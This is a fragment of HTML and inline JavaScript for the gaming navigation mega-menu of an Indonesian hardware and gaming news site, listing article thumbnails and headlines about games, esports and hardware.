src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/09\/dsd.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/09\/dsd.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/09\/dsd.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/09\/dsd.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pameran Pertama Genshin Impact di Tokyo Game Show\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/pameran-pertama-genshin-impact-di-tokyo-game-show\/\" rel=\"bookmark\" title=\"Pameran Pertama Genshin Impact di Tokyo Game Show\">Pameran Pertama Genshin Impact di Tokyo Game Show<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/game-yang-dikembangkan-oleh-mihoyo-genshin-impact-resmi-hadir-di-playstation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Game yang Dikembangkan oleh miHoYo &#8220;Genshin Impact&#8221; Resmi hadir di PlayStation\u00ae!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/fdas.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/fdas.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/fdas.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/fdas.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Game yang Dikembangkan oleh miHoYo &#8220;Genshin Impact&#8221; Resmi hadir di PlayStation\u00ae!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/game-yang-dikembangkan-oleh-mihoyo-genshin-impact-resmi-hadir-di-playstation\/\" rel=\"bookmark\" title=\"Game yang Dikembangkan oleh miHoYo &#8220;Genshin Impact&#8221; Resmi hadir di PlayStation\u00ae!\">Game yang Dikembangkan oleh miHoYo &#8220;Genshin Impact&#8221; Resmi hadir di PlayStation\u00ae!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/adyatma-priady-menjadi-satu-satunya-pemain-pes-asal-indonesia-yang-direkrut-oleh-klub-sepak-bola-asing-untuk-mewakili-divisi-esports\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ADYATMA PRIADY MENJADI SATU-SATUNYA PEMAIN PES ASAL INDONESIA YANG DIREKRUT OLEH KLUB SEPAK BOLA ASING UNTUK MEWAKILI DIVISI ESPORTS\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/fe3bfda8-8a89-4b48-bb76-310480bbbf16-original.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/fe3bfda8-8a89-4b48-bb76-310480bbbf16-original.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/fe3bfda8-8a89-4b48-bb76-310480bbbf16-original.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/fe3bfda8-8a89-4b48-bb76-310480bbbf16-original.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ADYATMA PRIADY MENJADI SATU-SATUNYA PEMAIN PES ASAL INDONESIA YANG DIREKRUT OLEH KLUB SEPAK BOLA ASING UNTUK MEWAKILI DIVISI ESPORTS\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/adyatma-priady-menjadi-satu-satunya-pemain-pes-asal-indonesia-yang-direkrut-oleh-klub-sepak-bola-asing-untuk-mewakili-divisi-esports\/\" rel=\"bookmark\" title=\"ADYATMA PRIADY MENJADI SATU-SATUNYA PEMAIN PES ASAL INDONESIA YANG DIREKRUT OLEH KLUB SEPAK BOLA ASING UNTUK MEWAKILI DIVISI ESPORTS\">ADYATMA PRIADY MENJADI SATU-SATUNYA PEMAIN PES ASAL INDONESIA YANG DIREKRUT OLEH KLUB SEPAK BOLA ASING...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_697f8a10711ff","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_697f8a10711ff));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/tim-perwakilan-indonesia-siap-bertanding-di-grand-final-kompetisi-lenovo-legion-of-champions-iii-2019-di-bangkok\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tim Perwakilan Indonesia Siap Bertanding di Grand Final Kompetisi Lenovo Legion of Champions III 2019 di Bangkok\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG-20181216-WA0025.jpeg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG-20181216-WA0025.jpeg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG-20181216-WA0025.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG-20181216-WA0025.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tim Perwakilan Indonesia Siap Bertanding di Grand Final Kompetisi Lenovo Legion of Champions III 2019 di Bangkok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/tim-perwakilan-indonesia-siap-bertanding-di-grand-final-kompetisi-lenovo-legion-of-champions-iii-2019-di-bangkok\/\" rel=\"bookmark\" title=\"Tim Perwakilan Indonesia Siap Bertanding di Grand Final Kompetisi Lenovo Legion of Champions III 2019 di Bangkok\">Tim Perwakilan Indonesia Siap Bertanding di Grand Final Kompetisi Lenovo Legion of Champions III 2019...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/cherrybelle-membentuk-tim-esports-wanita-mega-kiss\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cherrybelle membentuk tim Esports Wanita &#8220;Mega Kiss&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_134834.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_134834.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_134834.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_134834.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cherrybelle membentuk tim Esports Wanita &#8220;Mega Kiss&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/cherrybelle-membentuk-tim-esports-wanita-mega-kiss\/\" rel=\"bookmark\" title=\"Cherrybelle membentuk tim Esports Wanita &#8220;Mega Kiss&#8221;\">Cherrybelle membentuk tim Esports Wanita &#8220;Mega Kiss&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/tencent-games-bersama-torabika-cappuccino-gelar-turnamen-indonesia-pubg-mobile-campus-championship-2018\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tencent Games bersama Torabika Cappuccino Gelar Turnamen Indonesia PUBG Mobile Campus Championship 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/PUBG-Mobile-Campus-Championship-2018.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/PUBG-Mobile-Campus-Championship-2018.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/PUBG-Mobile-Campus-Championship-2018.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/PUBG-Mobile-Campus-Championship-2018.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tencent Games bersama Torabika Cappuccino Gelar Turnamen Indonesia PUBG Mobile Campus Championship 2018\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/tencent-games-bersama-torabika-cappuccino-gelar-turnamen-indonesia-pubg-mobile-campus-championship-2018\/\" rel=\"bookmark\" title=\"Tencent Games bersama Torabika Cappuccino Gelar Turnamen Indonesia PUBG Mobile Campus Championship 2018\">Tencent Games bersama Torabika Cappuccino Gelar Turnamen Indonesia PUBG Mobile Campus Championship 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/thrustmaster-dengan-techno-solution-siap-membawa-dunia-racing-game-di-indonesia-lebih-maju\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Thrustmaster dengan Techno Solution Siap Membawa Dunia Racing Game di Indonesia lebih Maju!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_113920-e1545195766840.jpg?resize=218%2C150&#038;ssl=1\"   alt=\"\" title=\"Thrustmaster dengan Techno Solution Siap Membawa Dunia Racing Game di Indonesia lebih Maju!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/thrustmaster-dengan-techno-solution-siap-membawa-dunia-racing-game-di-indonesia-lebih-maju\/\" rel=\"bookmark\" title=\"Thrustmaster dengan Techno Solution Siap Membawa Dunia Racing Game di Indonesia lebih Maju!\">Thrustmaster dengan Techno Solution Siap Membawa Dunia Racing Game di Indonesia lebih Maju!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_697f8a10711ff","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_697f8a10711ff));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 80;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/microsoft-e3-2108\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Xbox masih menjadi andalan Microsoft dalam industri video game konsol di Microsoft E3 2108\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/07\/Xbox-E32018-conference-header-e1530520889393.png?resize=218%2C150&#038;ssl=1\"   alt=\"\" title=\"Xbox masih menjadi andalan Microsoft dalam industri video game konsol di Microsoft E3 2108\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/microsoft-e3-2108\/\" rel=\"bookmark\" title=\"Xbox masih menjadi andalan Microsoft dalam industri video game konsol di Microsoft E3 2108\">Xbox masih menjadi andalan Microsoft dalam industri video game konsol di Microsoft E3 2108<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/trailer-terbaru-red-dead-redemption-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trailer Terbaru Red Dead Redemption 2\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/de28c86ee373630454fa15c6d92d07d5492ac35f.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/de28c86ee373630454fa15c6d92d07d5492ac35f.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/de28c86ee373630454fa15c6d92d07d5492ac35f.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/de28c86ee373630454fa15c6d92d07d5492ac35f.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trailer Terbaru Red Dead Redemption 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/trailer-terbaru-red-dead-redemption-2\/\" rel=\"bookmark\" title=\"Trailer Terbaru Red Dead Redemption 2\">Trailer Terbaru Red Dead Redemption 2<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/rockstar-games-luncurkan-trailer-terbaru-red-dead-redemption-ii-pada-2-mei\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Rockstar Games luncurkan trailer terbaru Red Dead Redemption II pada 3 Mei\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Z8c3I4K-e1525241718901.jpg?resize=218%2C150&#038;ssl=1\"   alt=\"\" title=\"Rockstar Games luncurkan trailer terbaru Red Dead Redemption II pada 3 Mei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/rockstar-games-luncurkan-trailer-terbaru-red-dead-redemption-ii-pada-2-mei\/\" rel=\"bookmark\" title=\"Rockstar Games luncurkan trailer terbaru Red Dead Redemption II pada 3 Mei\">Rockstar Games luncurkan trailer terbaru Red Dead Redemption II pada 3 Mei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/owlboy-limited-edition-untuk-playstation-4-nintendo-switch\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/owlboy-limited-edition-untuk-playstation-4-nintendo-switch\/\" rel=\"bookmark\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\">Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_697f8a10711ff","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_51_697f8a10711ff" id="td_uid_52_697f8a10714d5" data-td_block_id="td_uid_51_697f8a10711ff" data-td_filter_value="" href="https://hardwareholic.com/category/gaming/">All</a><a class="mega-menu-sub-cat-td_uid_51_697f8a10711ff"  id="td_uid_53_697f8a107150c" data-td_block_id="td_uid_51_697f8a10711ff" data-td_filter_value="82" href="https://hardwareholic.com/category/gaming/mobile-gaming/">Gaming Mobile</a><a class="mega-menu-sub-cat-td_uid_51_697f8a10711ff"  id="td_uid_54_697f8a107153c" data-td_block_id="td_uid_51_697f8a10711ff" data-td_filter_value="729" href="https://hardwareholic.com/category/gaming/nintendo/">Gaming nintendo</a><a class="mega-menu-sub-cat-td_uid_51_697f8a10711ff"  id="td_uid_55_697f8a1071565" data-td_block_id="td_uid_51_697f8a10711ff" data-td_filter_value="78" href="https://hardwareholic.com/category/gaming/pc/">Gaming Pc</a><a class="mega-menu-sub-cat-td_uid_51_697f8a10711ff"  id="td_uid_56_697f8a107158d" data-td_block_id="td_uid_51_697f8a10711ff" data-td_filter_value="71" href="https://hardwareholic.com/category/gaming/pc/keyboard-mouse/">Keyboard&amp;&amp;Mouse</a><a class="mega-menu-sub-cat-td_uid_51_697f8a10711ff"  id="td_uid_57_697f8a10715be" data-td_block_id="td_uid_51_697f8a10711ff" data-td_filter_value="79" href="https://hardwareholic.com/category/gaming/playstation/">Gaming PlayStation</a><a class="mega-menu-sub-cat-td_uid_51_697f8a10711ff"  id="td_uid_58_697f8a10715e4" data-td_block_id="td_uid_51_697f8a10711ff" data-td_filter_value="17" href="https://hardwareholic.com/category/gaming/gaming-sports/">Gaming Sports</a><a class="mega-menu-sub-cat-td_uid_51_697f8a10711ff"  id="td_uid_59_697f8a107160a" data-td_block_id="td_uid_51_697f8a10711ff" data-td_filter_value="80" href="https://hardwareholic.com/category/gaming/xbox/">Gaming XBOX</a></div></div><div id=td_uid_51_697f8a10711ff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout/" rel="bookmark" class="td-image-wrap" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout/" rel="bookmark" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout">OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/asus-rog-swift-oled-pg27ucdm-monitor-gaming-4k-oled-27-inci-pertama-di-dunia/" rel="bookmark" class="td-image-wrap" title="ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/asus-rog-swift-oled-pg27ucdm-monitor-gaming-4k-oled-27-inci-pertama-di-dunia/" rel="bookmark" title="ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia">ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50/" rel="bookmark" class="td-image-wrap" title="Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50/" rel="bookmark" title="Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50">Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck/" rel="bookmark" class="td-image-wrap" title="Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck/" rel="bookmark" title="Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck">Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_51_697f8a10711ff" data-td_block_id="td_uid_51_697f8a10711ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_51_697f8a10711ff" data-td_block_id="td_uid_51_697f8a10711ff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3153"><a href="https://hardwareholic.com/category/review-produk-hardware/">Review</a>
<ul class="sub-menu">
